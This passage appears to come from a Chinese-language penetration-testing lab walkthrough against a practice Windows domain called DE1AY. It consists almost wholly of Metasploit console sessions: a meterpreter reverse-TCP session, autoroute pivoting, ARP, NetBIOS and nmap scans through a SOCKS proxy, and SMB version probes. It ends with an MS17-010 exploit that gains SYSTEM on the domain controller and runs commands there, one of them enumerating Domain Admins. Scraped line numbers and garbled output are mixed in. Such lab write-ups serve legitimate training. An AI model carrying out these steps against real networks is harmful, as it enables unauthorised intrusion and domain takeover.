[*] Auxiliary module running as background job 259.
[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server
2
3
4
5
重来一次,好了:(换了个Payload:windows/meterpreter/reverse_tcp)
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.111.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
192.168.111.0 255.255.255.0 Session 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# ARP扫一下
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.10 MAC 00:0c:29:38:c3:bc (VMware, Inc.)
[+] IP: 10.10.10.80 MAC 00:0c:29:5a:92:ff (VMware, Inc.)
[+] IP: 10.10.10.201 MAC 00:0c:29:71:5d:13 (VMware, Inc.)
[+] IP: 10.10.10.255 MAC 00:0c:29:5a:92:ff (VMware, Inc.)
[+] IP: 10.10.10.254 MAC 00:50:56:fa:a2:7c (VMware, Inc.)
2
3
4
5
6
7
8
9
# 存活主机扫描
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/netbios/nbname
msf6 auxiliary(scanner/netbios/nbname) > options
Module options (auxiliary/scanner/netbios/nbname):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 137 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/netbios/nbname) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/netbios/nbname) > run
[*] Sending NetBIOS requests to 10.10.10.0->10.10.10.255 (256 hosts)
[+] 10.10.10.10 [DC] OS:Windows Names:(DC, DE1AY) Addresses:(10.10.10.10) Mac:00:0c:29:38:c3:bc Virtual Machine:VMWare
[+] 10.10.10.80 [WEB] OS:Windows Names:(WEB, DE1AY) Mac:00:0c:29:5a:92:ff Virtual Machine:VMWare
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
少了一台 201。
DC 10.10.10.10
# nmap扫描
proxychains4 nmap -p 1-1000 -Pn -sT [IP_address]
DC:

201:

都开了445,看看版本号
# 查版本号
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_version) > set rhosts 10.10.10.201
rhosts => 10.10.10.201
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.10.10.201:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:3d 8h 33m 53s) (guid:{7c9d6895-d9a9-4cfa-b238-a99d5aec207c}) (authentication domain:DE1AY)
[+] 10.10.10.201:445 - Host is running Windows 7 Ultimate SP1 (build:7601) (name:PC) (domain:DE1AY)
[*] 10.10.10.201: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.10.10.10:445 - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.0.2) (signatures:required) (uptime:6h 31m 35s) (guid:{5058d13b-deb5-4f11-b8ba-8cf79f7275f1}) (authentication domain:DE1AY)
[+] 10.10.10.10:445 - Host is running Windows 2012 R2 Standard (build:9600) (name:DC) (domain:DE1AY)
[*] 10.10.10.10: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
201 PC: Win7
10 DC: Win S 2012 R2
# MS17_010
上面两台均可利用入侵,以DC为例:
msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/da yes List of named pipes to check
ta/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command "ipconfig"
command => ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "ipconfig":
Windows IP ����
���������� Ethernet0:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::fa:a5d5:4ccb:b522%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.10
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
